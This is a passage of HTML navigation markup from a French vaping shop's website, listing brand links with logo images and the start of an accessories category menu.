                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5042_menu.jpg"
                                                    alt="" title="Justfog"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Justfog</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5055-kamry">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5055_menu.jpg"
                                                    alt="" title="Kamry"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kamry</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5088-kangerm">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5088_menu.jpg"
                                                    alt="" title="Kangerm"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kangerm</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5060-kangertech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5060_menu.jpg"
                                                    alt="" title="Kangertech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kangertech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5039-kiwi-vapor">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5039_menu.jpg"
                                                    alt="" title="Kiwi Vapor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kiwi Vapor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5014-lost-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5014_menu.jpg"
                                                    alt="" title="Lost Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Lost Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5073-lyss">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5073_menu.jpg"
                                                    alt="" title="Lyss"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Lyss</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5111-master-pro-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5111_menu.jpg"
                                                    alt="" title="Master Pro Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Master Pro Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5125-mechlyfe">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5125_menu.jpg"
                                                    alt="" title="Mechlyfe"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Mechlyfe</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5077-mechvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5077_menu.jpg"
                                                    alt="" title="Mechvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Mechvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5109-molicel">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5109_menu.jpg"
                                                    alt="" title="Molicel"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Molicel</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5079-moti">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5079_menu.jpg"
                                                    alt="" title="Moti"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Moti</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5107-mxjo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5107_menu.jpg"
                                                    alt="" title="MXJO"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">MXJO</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5126-n-cotton">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5126_menu.jpg"
                                                    alt="" title="N&#039;Cotton "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">N&#039;Cotton </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5114-nitecore">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5114_menu.jpg"
                                                    alt="" title="Nitecore"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Nitecore</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5051-ntsu">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5051_menu.jpg"
                                                    alt="" title="Ntsu"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ntsu</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5083-ofrf">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5083_menu.jpg"
                                                    alt="" title="OFRF"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">OFRF</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5035-orca-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5035_menu.jpg"
                                                    alt="" title="Orca Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Orca Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5080-oxva">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5080_menu.jpg"
                                                    alt="" title="OXVA"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">OXVA</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5034-prima">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5034_menu.jpg"
                                                    alt="" title="Prima"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Prima</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5118-quawins">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5118_menu.jpg"
                                                    alt="" title="Quawins"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Quawins</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5115-reewape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5115_menu.jpg"
                                                    alt="" title="ReeWape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">ReeWape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5063-republic-of-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5063_menu.jpg"
                                                    alt="" title="Republic Of Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Republic Of Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5026-rincoe">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5026_menu.jpg"
                                                    alt="" title="Rincoe"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Rincoe</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5070-smoant">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5070_menu.jpg"
                                                    alt="" title="Smoant"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Smoant</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5018-smoktech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5018_menu.jpg"
                                                    alt="" title="Smoktech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Smoktech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5044-steam-crave">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5044_menu.jpg"
                                                    alt="" title="Steam Crave"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Steam Crave</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5049-storz-and-bickel">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5049_menu.jpg"
                                                    alt="" title="Storz and Bickel"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Storz and Bickel</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5065-suicide-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5065_menu.jpg"
                                                    alt="" title="Suicide Mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Suicide Mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5037-sxmini">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5037_menu.jpg"
                                                    alt="" title="SXmini"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">SXmini</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5091-teslacigs">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5091_menu.jpg"
                                                    alt="" title="Teslacigs"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Teslacigs</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5101-thc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5101_menu.jpg"
                                                    alt="" title="THC"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">THC</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5100-the-mind-flayer">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5100_menu.jpg"
                                                    alt="" title="The Mind Flayer"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">The Mind Flayer</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5085-thinkvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5085_menu.jpg"
                                                    alt="" title="Thinkvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Thinkvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5216-thunder-cloud">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5216_menu.jpg"
                                                    alt="" title="Thunder Cloud"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Thunder Cloud</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5084-timesvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5084_menu.jpg"
                                                    alt="" title="Timesvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Timesvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5059-trml">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5059_menu.jpg"
                                                    alt="" title="Trml"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Trml</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5171-ultroner">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5171_menu.jpg"
                                                    alt="" title="Ultroner"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ultroner</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5090-umbrella-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5090_menu.jpg"
                                                    alt="" title="Umbrella Mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Umbrella Mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5038-uwell">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5038_menu.jpg"
                                                    alt="" title="Uwell"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Uwell</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5076-vandy-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5076_menu.jpg"
                                                    alt="" title="Vandy Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vandy Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5099-vapefly">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5099_menu.jpg"
                                                    alt="" title="Vapefly"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vapefly</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5019-vaperz-cloud">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5019_menu.jpg"
                                                    alt="" title="Vaperz Cloud"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vaperz Cloud</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5013-vaporesso">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5013_menu.jpg"
                                                    alt="" title="Vaporesso"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vaporesso</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5089-vaptio">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5089_menu.jpg"
                                                    alt="" title="Vaptio"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vaptio</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5075-vapx">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5075_menu.jpg"
                                                    alt="" title="VapX"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">VapX</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5086-veepon">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5086_menu.jpg"
                                                    alt="" title="Veepon"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Veepon</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5124-vivismoke">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5124_menu.jpg"
                                                    alt="" title="Vivismoke"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vivismoke</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5012-voopoo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5012_menu.jpg"
                                                    alt="" title="Voopoo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Voopoo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5204-vypers-vapes">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5204_menu.jpg"
                                                    alt="" title="Vypers Vapes"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vypers Vapes</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5129-wick-n-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5129_menu.jpg"
                                                    alt="" title="Wick N&#039; Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Wick N&#039; Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5097-wirice">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5097_menu.jpg"
                                                    alt="" title="Wirice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Wirice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5121-wizvapor">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5121_menu.jpg"
                                                    alt="" title="Wizvapor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Wizvapor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5057-wkt">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5057_menu.jpg"
                                                    alt="" title="WKT"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">WKT</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5096-wotofo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5096_menu.jpg"
                                                    alt="" title="Wotofo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Wotofo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5110-x-power">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5110_menu.jpg"
                                                    alt="" title="X Power"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">X Power</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5072-x-bar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5072_menu.jpg"
                                                    alt="" title="X-Bar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">X-Bar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5047-xmax">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5047_menu.jpg"
                                                    alt="" title="XMax"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">XMax</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5113-xtar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5113_menu.jpg"
                                                    alt="" title="XTAR"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">XTAR</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5048-xvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5048_menu.jpg"
                                                    alt="" title="XVape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">XVape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5094-yachtvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5094_menu.jpg"
                                                    alt="" title="Yachtvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Yachtvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5030-yootech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5030_menu.jpg"
                                                    alt="" title="Yootech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Yootech</span>
                                                                                                                        </a>

                                </li>
                                                    </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/8-accessoires" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accessoire
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="338" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-type mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Par type        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/52-drip-tip-filtre-testeur">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/52_menu.jpg?v=1769167500"
                                                    alt="" title="Drip tip / Filtre / Testeur"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Drip tip / Filtre / Testeur
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3815-vape-bands-lanieres">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3815_menu.jpg?v=1769167500"
                                                    alt="" title="Vape bands / Lanières"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Vape bands / Lanières
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4402-pyrex-top-caps">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4402_menu.jpg?v=1769167500"
                                                    alt="" title="Pyrex / Top Caps"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Pyrex / Top Caps
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/53-cables-adaptateurs-powerbanks">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/53_menu.jpg?v=1769167500"
                                                    alt="" title="Câbles / Adaptateurs / Powerbanks"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Câbles / Adaptateurs / Powerbanks
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4401-wraps-boites-protections-accus">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4401_menu.jpg?v=1769167500"
                                                    alt="" title="Wraps / Boîtes / Protections Accus"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Wraps / Boîtes / Protections Accus
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/55-supports-presentoirs">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/55_menu.jpg?v=1769167500"
                                                    alt="" title="Supports &amp; Présentoirs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Supports &amp; Présentoirs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="477" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-type mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Par type        </h4>
